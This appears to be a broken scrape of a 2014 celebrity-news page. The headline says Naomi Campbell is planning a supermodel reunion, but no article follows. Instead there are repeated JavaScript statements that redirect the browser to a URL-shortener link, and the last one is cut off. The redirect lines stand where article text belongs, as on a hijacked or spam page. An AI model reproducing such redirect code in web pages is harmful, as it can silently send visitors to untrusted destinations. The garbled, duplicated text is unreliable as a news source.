
Supermodel Reunion? Naomi Campbell Reveals It’s
in the Works with Christy, Cindy + More
March 14, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =